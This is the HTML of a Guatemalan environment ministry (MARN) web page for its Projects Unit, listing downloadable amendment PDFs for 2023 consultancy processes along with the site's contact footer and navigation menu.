</div></div>
			</div> 
		</div>
	</div> 
</div></div>

		<div id="fws_6971f1179109b"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row  "  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col padding-2-percent inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div id="fws_6971f11791280" data-midnight="" data-column-margin="90px" class="wpb_row vc_row-fluid vc_row inner_row  vc_row-o-equal-height vc_row-flex vc_row-o-content-middle "  style=""><div class="row-bg-wrap"> <div class="row-bg" ></div> </div><div class="row_col_wrap_12_inner col span_12  left">
	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col child_column no-extra-padding padding-3-percent_tablet inherit_phone "   data-padding-pos="bottom" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0">
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			<div class="img-with-aniamtion-wrap " data-max-width="100%" data-max-width-mobile="default" data-border-radius="15px" data-shadow="none" data-animation="none" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img fetchpriority="high" decoding="async" class="img-with-animation skip-lazy  nectar-lazy" data-delay="0" height="500" width="500" data-animation="none" data-nectar-img-src="https://www.marn.gob.gt/wp-content/uploads/2021/10/AVE-6-min.png" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20500%20500'%2F%3E" alt="" data-nectar-img-srcset="https://www.marn.gob.gt/wp-content/uploads/2021/10/AVE-6-min.png 500w, https://www.marn.gob.gt/wp-content/uploads/2021/10/AVE-6-min-300x300.png 300w, https://www.marn.gob.gt/wp-content/uploads/2021/10/AVE-6-min-150x150.png 150w, https://www.marn.gob.gt/wp-content/uploads/2021/10/AVE-6-min-100x100.png 100w, https://www.marn.gob.gt/wp-content/uploads/2021/10/AVE-6-min-140x140.png 140w, https://www.marn.gob.gt/wp-content/uploads/2021/10/AVE-6-min-350x350.png 350w" sizes="(min-width: 1450px) 75vw, (min-width: 1000px) 85vw, 100vw" />
          </div>
        </div>
      </div>
    </div>

		</div> 
	</div>
	</div> 

	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0">
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			<h2 style="color: #636363;text-align: left" class="vc_custom_heading" >La Unidad de Proyectos</h2>

<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<p>Es el órgano responsable de formular, monitorear y evaluar los proyectos financiados con fondos nacionales o provenientes de la cooperación internacional reembolsable y no reembolsable.</p>

	</div>
</div>




		</div> 
	</div>
	</div> 
</div></div>
			</div> 
		</div>
	</div> 
</div></div>

		<div id="fws_6971f11792096"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content  vc_row-o-equal-height vc_row-flex  vc_row-o-content-top  "  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div id="fws_6971f11792274" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row  "  style=""><div class="row-bg-wrap"> <div class="row-bg" ></div> </div><div class="row_col_wrap_12_inner col span_12  left">
	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col child_column has-animation no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="fade-in-from-bottom" data-delay="0">
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			<div class="nectar-fancy-box using-img " style="min-height: 400px" data-style="hover_desc" data-border-radius="default" data-animation="" data-bg-animation="long_zoom" data-border="" data-delay="" data-alignment="left" data-color="accent-color" ><div class="box-bg"  data-nectar-img-src="https://www.marn.gob.gt/wp-content/uploads/2022/01/IMG_4320-scaled.jpg"></div> <div class="inner"><div class="heading-wrap">
<h4>ARCHIVO</h4>
<p>UNIDAD ADMINISTRATIVA</div></div>   </div>
		</div> 
	</div>
	</div> 

	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col child_column has-animation no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="fade-in-from-bottom" data-delay="50">
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			<div class="nectar-fancy-box style-5  " data-align="bottom" data-overlay-opacity="0.9" data-overlay-opacity-hover="0.3" data-style="parallax_hover" data-border-radius="default" data-animation="" data-delay="" data-color="accent-color"><div class="parallaxImg"><div class="parallaxImg-layer" data-img=""></div><div class="parallaxImg-layer"> <div class="meta-wrap" style="min-height: 400px"><div class="inner">
<h4>COMPRAS</h4>
<p>UNIDAD ADMINISTRATIVA</div> </div></div></div></div>
		</div> 
	</div>
	</div> 

	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col child_column has-animation no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="fade-in-from-bottom" data-delay="100">
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			<div class="nectar-fancy-box using-img " style="min-height: 400px" data-style="hover_desc" data-border-radius="default" data-animation="" data-bg-animation="long_zoom" data-border="" data-delay="" data-alignment="left" data-color="accent-color" ><div class="box-bg"  data-nectar-img-src="https://www.marn.gob.gt/wp-content/uploads/2021/12/TRABAJOS-DE-MANTENIMIENTO.jpeg"></div> <div class="inner"><div class="heading-wrap">
<h4>SERVICIOS INTERNOS</h4>
<p>UNIDAD ADMINISTRATIVA</div></div>   </div>
		</div> 
	</div>
	</div> 
</div></div>
			</div> 
		</div>
	</div> 
</div></div>

		<div id="fws_6971f117935af"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row  "  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="ult-spacer spacer-6971f11793708" data-id="6971f11793708" data-height="10" data-height-mobile="10" data-height-tab="10" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div>

<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;"><strong>Convocatorias Unidad de Proyectos</strong></h1>

	</div>
</div>



<div class="wpfd-wpbakery-category  " id="" ><script type="text/x-handlebars-template" id="wpfd-template-ggd-box">    {{#with file}}    <div class="dropblock wpfd-content">        <a href="javascript:void(0)" class="wpfd-close"></a>        <div class="filecontent">            {{#if file_custom_icon}}                    <div class="icon-custom"><img decoding="async" src="{{file_custom_icon}}" /></div>                    {{else}}                    <div class="ext ext-{{ext}} wpfd-icon-set-png"><span class="txt">{{ext}}</span></div>                    {{/if}}<h3><a href="{{linkdownload}}"  class="wpfd_downloadlink" title="{{post_title}}" target="{{#if remote_file}}_blank{{/if}}">{{{crop_title}}}</a></h3>            <div class="wpfd-extra">                {{#if description}}<div class="file-desc">{{{description}}}</div>{{/if}}{{#if versionNumber}}<div class="file-version"><span>Version:</span> {{versionNumber}}</div>{{/if}}<div class="file-hits"><span>Hits:</span> {{hits}}</div><div class="file-dated"><span>Date added:</span> {{created}}</div>            </div>        </div>        <div class="extra-downloadlink"><a class="downloadlink wpfd_downloadlink"  href="{{linkdownload}}" style="background-color:#76bc58;color:#ffffff;" target="{{#if remote_file}}_blank{{/if}}">Download<i class="zmdi zmdi-cloud-download wpfd-download"></i></a>{{#if openpdflink}}<a class="openlink wpfdlightbox wpfd_previewlink" href="{{openpdflink}}" target="">Preview                            <i class="zmdi zmdi-filter-center-focus wpfd-preview"></i>                        </a>{{else}}{{#if viewerlink}}<a                            href="{{viewerlink}}"                            class="openlink wpfdlightbox wpfd_previewlink"                            target=""                            data-id="{{ID}}"                            data-catid="{{catid}}"                            data-file-type="{{ext}}">Preview<i class="zmdi zmdi-filter-center-focus wpfd-preview"></i>                        </a>{{/if}}{{/if}}</div>    </div>    {{/with}}</script><div class="wpfd-content wpfd-content-ggd wpfd-content-multi" data-category="1217"             style="background-color: rgba(255, 255, 255, 0)"><input type="hidden" id="current_category_1217" value="1217" />                    <input type="hidden" id="current_category_slug_1217" value="unidad-de-proyectos" />                    <input type="hidden" id="current_ordering_1217" value="title" />                    <input type="hidden" id="current_ordering_direction_1217" value="desc" />                    <input type="hidden" id="page_limit_1217" value="10" /><input type="hidden" id="wpfd_display_empty_category_message" value="0" /><input type="hidden" id="wpfd_empty_category_message_val" value="This file category has no files to display" /><input type="hidden" id="wpfd_display_empty_folder" value="1" /><input type="hidden" id="wpfd_is_empty_subcategories" value="1" /><input type="hidden" id="wpfd_is_empty_files" value="1" /><ul class="breadcrumbs wpfd-breadcrumbs-ggd head-category-ggd">                            <li class="active">Unidad de Proyectos</li>                        </ul><script type="text/x-handlebars-template" class="wpfd-template-categories">    <div class="wpfd-categories ">{{#if category}}{{#with category}}<h2>{{name}}</h2>{{#if parent}}<a class="catlink backcategory" href="#" data-idcat="{{parent}}">                        <i class="zmdi zmdi-chevron-left"></i><span>Back</span></a>{{/if}}{{/with}}{{/if}}</div></script><script type="text/x-handlebars-template" class="wpfd-template-files">    {{#if files}}    <div class="wpfd_list">        {{#each files}}        <div class="file" style="margin : 10px 10px 10px 10px;"><a class="wpfd-file-link" href="#" data-category_id="{{catid}}" data-id="{{ID}}"><div class="dropblock">{{#if file_custom_icon}}                    <div class="icon-custom"><img decoding="async" src="{{file_custom_icon}}" /></div>                    {{else}}                    <div class="ext ext-{{ext}} wpfd-icon-set-png"><span class="txt">{{ext}}</span></div>                    {{/if}}</div><div class="droptitle">{{{crop_title}}}</div></a></div>        {{/each}}        <div class="wpfd-file-placeholder" style="margin: 10px 10px 10px 10px"></div><div class="wpfd-file-placeholder" style="margin: 10px 10px 10px 10px"></div><div class="wpfd-file-placeholder" style="margin: 10px 10px 10px 10px"></div>    </div>    {{/if}}</script><div class="wpfd-container show_category_title show_breadcrumb show_subcategories">        <div class="wpfd-open-tree"></div>    <div class="wpfd-col wpfd-container-ggd ">            <div class="wpfd-categories "><h2>Unidad de Proyectos</h2></div>                            <div class="wpfd_list">                                                                        <div class="file" style="margin : 10px 10px 10px 10px;"><a class="wpfd-file-link" href="#" data-category_id="1217" data-id="24556"><div class="dropblock"><div class="ext ext-pdf wpfd-icon-set-png"><span class="txt">pdf</span></div></div><div class="droptitle">Enmienda No. 1 Proceso CI 22-2023</div></a></div>                                                                                                <div class="file" style="margin : 10px 10px 10px 10px;"><a class="wpfd-file-link" href="#" data-category_id="1217" data-id="24557"><div class="dropblock"><div class="ext ext-pdf wpfd-icon-set-png"><span class="txt">pdf</span></div></div><div class="droptitle">Enmienda No. 1 Proceso CI 21-2023</div></a></div>                                                                                                <div class="file" style="margin : 10px 10px 10px 10px;"><a class="wpfd-file-link" href="#" data-category_id="1217" data-id="24552"><div class="dropblock"><div class="ext ext-pdf wpfd-icon-set-png"><span class="txt">pdf</span></div></div><div class="droptitle">Enmienda No. 1 Proceso CI 20-2023</div></a></div>                                                                                                <div class="file" style="margin : 10px 10px 10px 10px;"><a class="wpfd-file-link" href="#" data-category_id="1217" data-id="24554"><div class="dropblock"><div class="ext ext-pdf wpfd-icon-set-png"><span class="txt">pdf</span></div></div><div class="droptitle">Enmienda No. 1 Proceso CI 19-2023</div></a></div>                                                                                                <div class="file" style="margin : 10px 10px 10px 10px;"><a class="wpfd-file-link" href="#" data-category_id="1217" data-id="24551"><div class="dropblock"><div class="ext ext-pdf wpfd-icon-set-png"><span class="txt">pdf</span></div></div><div class="droptitle">Enmienda No. 1 Proceso CI 18-2023</div></a></div>                                                                                                <div class="file" style="margin : 10px 10px 10px 10px;"><a class="wpfd-file-link" href="#" data-category_id="1217" data-id="24555"><div class="dropblock"><div class="ext ext-pdf wpfd-icon-set-png"><span class="txt">pdf</span></div></div><div class="droptitle">Enmienda No. 1 Proceso CI 17-2023</div></a></div>                                                                                                <div class="file" style="margin : 10px 10px 10px 10px;"><a class="wpfd-file-link" href="#" data-category_id="1217" data-id="24553"><div class="dropblock"><div class="ext ext-pdf wpfd-icon-set-png"><span class="txt">pdf</span></div></div><div class="droptitle">Enmienda No. 1 Proceso CI 16-2023</div></a></div>                                                                <div class="wpfd-file-placeholder" style="margin: 10px 10px 10px 10px"></div><div class="wpfd-file-placeholder" style="margin: 10px 10px 10px 10px"></div><div class="wpfd-file-placeholder" style="margin: 10px 10px 10px 10px"></div>                </div>                            </div></div></div></div>
			</div> 
		</div>
	</div> 
</div></div>


		</div>
	</div>
	
</div>

<div id="footer-outer" data-midnight="light" data-cols="4" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="false" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.9" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
	
	
	<div id="footer-widgets" data-has-widgets="true" data-cols="4">
		
		<div class="container">
			
			
			
			<div class="row">
				
				
				
				<div class="col span_3">
					<div id="block-14" class="widget widget_block widget_text">
<p>Ministerio de Ambiente y Recursos Naturales<br>7 avenida 03-67 zona 13<br> Ciudad de Guatemala, Guatemala.</p>
</div><div id="block-18" class="widget widget_block widget_text">
<p></p>
</div><div id="block-33" class="widget widget_block widget_text">
<p class="has-text-align-left"><strong>    </strong></p>
</div><div id="block-30" class="widget widget_block widget_text">
<p class="has-text-align-left">                                                                                                       </p>
</div><div id="block-28" class="widget widget_block widget_text">
<p></p>
</div><div id="block-26" class="widget widget_block widget_text">
<p></p>
</div>
					</div>
					
					
						
						<div class="col span_3">
							
									<div class="widget">			
									</div>
								
								
							</div>
							
						
						
						
						
							<div class="col span_3">
								<div id="block-37" class="widget widget_block widget_text">
<p><strong>Horario de atención:</strong><br>Lunes a viernes<br>08:00 - 16:00</p>
</div>
									
								</div>
							
							
							
								<div class="col span_3">
									<div id="block-36" class="widget widget_block widget_text">
<p><strong>MARN EN LINEA</strong><br>PBX: (502) 2423-0500<br>Número de 4 dígitos: 1560<br>WhatsApp: 5213-2971<br>Correo:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="167b77647873787a7f787377567b77647838717974387162">[email&#160;protected]</a></p>
</div>
										
									</div>
								
								
							</div>
							
						</div><!--/container-->
					</div><!--/footer-widgets-->
					
					

  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
		
		<div class="col span_5">
		   
			<p>© Todos los derechos reservados, MARN 2024</p>

		</div><!--/span_5-->
		
	   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" href="https://twitter.com/marngt"><span class="screen-reader-text">twitter</span><i class="fa fa-twitter" aria-hidden="true"></i></a></li><li><a target="_blank" href="https://facebook.com/marngtambiente/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" href="https://www.instagram.com/marngt/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li><li><a target="_blank" href="https://api.whatsapp.com/send?phone=50252132971&#038;text=Hola,%20visit%C3%A9%20su%20p%C3%A1gina%20web%20y%20quisiera%20m%C3%A1s%20informaci%C3%B3n%20sobre:"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li>
      </ul>
	  </div><!--/span_7-->
    
	  
	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->



	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
		
		</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">

			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>
				</a>


				
					<div class="off-canvas-menu-container mobile-only">

						

						<ul class="menu">
							<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-icon menu-item-20411"><a href="https://www.marn.gob.gt/"><i class="nectar-menu-icon fa fa-home"></i><span class="menu-title-text">Inicio</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-has-icon menu-item-20413"><a href="https://www.marn.gob.gt/sobre-el-marn/"><i class="nectar-menu-icon fa fa-bank"></i><span class="menu-title-text">Nosotros</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20475"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/">Despacho Superior</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20476"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/unidad-de-asesoria-juridica-2/">Unidad de Asesoría Jurídica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20477"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/unidad-de-genero-multiculturalidad-y-personos-con-discapacidad/">Unidad de Género, Multiculturalidad y Personas con Discapacidad</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20478"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/unidad-de-planificacion/">Unidad de Planificación</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20479"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/comunicacion-social-2/">Unidad de Comunicación Social</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20480"><a href="https://wwwdesa.marn.gob.gt/organos-de-apoyo-tecnico/cooperacion-internacional/">Unidad de Cooperación Internacional</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-20414"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/">Viceministerio de Recursos                                                                                                               Naturales y Cambio Climático.</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-20415"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/unidad-de-proyectos/" aria-current="page">Unidad de Proyectos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20416"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/direccion-de-cambio-climatico/">Dirección de Cambio Climático</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20417"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/los-residuos-y-desechos-solidos/direccion-para-el-manejo-de-residuos-y-desechos-solidos/">Dirección Para el Manejo de Residuos y Desechos Sólidos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20418"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/direccion-de-analisis-geoespacial-y-cambio-climatico/">Dirección de Análisis Geoespacial y Cambio Climático</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30381"><a href="https://www.marn.gob.gt/diseno-tramites-marn/">Diseño Trámites MARN</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20419"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/">Viceministerio de Ambiente</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20421"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/direccion-de-coordinacion-nacional/">Dirección de Coordinación Nacional</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20423"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/direccion-de-cumplimiento-legal/">Dirección de Cumplimiento Legal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20424"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/quienes-somos-direccion-de-formacion-y-participacion-social/">Dirección de Formación y Participación Ciudadana.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20420"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/">Dirección de Gestión Ambiental y Recursos Naturales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30664"><a href="https://www.marn.gob.gt/importaciones-y-exportaciones-de-sustancias-productos-y-equipos-controlados-por-el-marn/">Importaciones y exportaciones de sustancias, productos y equipos controlados por el MARN</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20425"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/">Viceministerio Administrativo Financiero</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20426"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/">Unidad de Acceso a la Información Pública</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20427"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/direccion-administrativa/">Dirección  Administrativa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20428"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/direccion-de-recursos-humanos/">Dirección de Recursos Humanos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20429"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/direccion-financiera/">Dirección Financiera</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20430"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/direccion-de-informatica/">Dirección de Informática</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20431"><a href="https://www.marn.gob.gt/viceministro-del-agua/">Viceministerio del Agua</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20432"><a href="https://www.marn.gob.gt/viceministro-del-agua/laboratorio-de-calidad-del-agua/">Laboratorio de Calidad del Agua</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20481"><a href="https://www.marn.gob.gt/viceministro-del-agua/direccion-de-cuencas/">Dirección de Cuencas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20482"><a href="https://www.marn.gob.gt/viceministro-del-agua/direccion-de-monitoreo-y-vigilancia-del-agua/">Dirección de Monitoreo Vigilancia Del Agua</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-icon menu-item-20527"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/"><i class="nectar-menu-icon fa fa-cloud"></i><span class="menu-title-text">Servicios</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20484"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/">Plataformas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20489"><a href="http://pcb.marn.gob.gt/">PCB</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20490"><a href="https://apps.marn.gob.gt/sigegar/Account/Login?ReturnUrl=%2fsigegar">SIGEGAR</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20491"><a href="http://snicc.marn.gob.gt/">SNICC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20492"><a href="http://siredd.marn.gob.gt/siredd">SIRED</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20493"><a href="https://plataformaeducativa.marn.gob.gt/">Plataforma Educativa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20494"><a href="https://sip.marn.gob.gt/">Sistema de Acceso a la Información Pública</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20499"><a href="https://biblioteca.marn.gob.gt/htmls/">Biblioteca Virtual</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20495"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/">Servicios en Linea</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27603"><a href="https://saga.marn.gob.gt/#/login">Sistema Ágil de Gestión Ambiental</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27771"><a href="https://apps.marn.gob.gt/LICENCIAS_PQ/Account/Login.aspx">SIPRODE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27604"><a href="https://marncore.marn.gob.gt/SAV/#/login">Sistema de Auditorias Internas Voluntarias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20496"><a href="https://apps.marn.gob.gt/consultas/ConsultawebInAm.aspx">Estatus Expediente</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20497"><a href="https://apps.marn.gob.gt/EdictosPortal/">Consulta de Edictos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20498"><a href="https://apps.marn.gob.gt/Gestiones/Seguimiento.aspx">Gestiones Administrativas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28128"><a href="https://apps.marn.gob.gt/Sicoda/Publico/Denunciante/RegistroDenuncia.aspx">Denuncia Ambiental en línea</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28272"><a href="https://apps.marn.gob.gt/Constancias_MARN/Views/Ingresos/Solicitud_MARN.aspx">Solicitud de Constancia o Certificación MARN</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28550"><a href="https://apps.marn.gob.gt/Atencion_Usuarios/Views/Ingreso/Ingreso_Peticion.aspx">Solitud de Material a Usuarios</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20516"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/">Recursos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30769"><a href="https://www.marn.gob.gt/tecnologias-de-saneamiento/">Tecnologías de Saneamiento</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20517"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/manuales-saga/">Manuales-SAGA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30837"><a href="https://www.marn.gob.gt/convocatorias-laborales/">Convocatorias Laborales</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20519"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/convocatorias-de-proyectos/">Convocatorias de Proyectos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20520"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/documentos/">Documentos del MARN</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20521"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/">Kit Educativo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20522"><a href="http://educacionvirtual.marn.gob.gt/LimpiandoElLago/index.html">Limpiando el Lago</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20523"><a href="http://educacionvirtual.marn.gob.gt/GuardianesJuniorenAccion/index.html">Guardianes Junior en  Acción</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20524"><a href="http://educacionvirtual.marn.gob.gt/ClasificandoBasura/index.html">Clasificando Basura</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30054"><a href="https://www.marn.gob.gt/talleres-marn/">Talleres MARN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20525"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/sinacig/">SINACIG</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20526"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/sinacig/">SINACIG</a></li>
	</ul>
</li>
</ul>
</li>
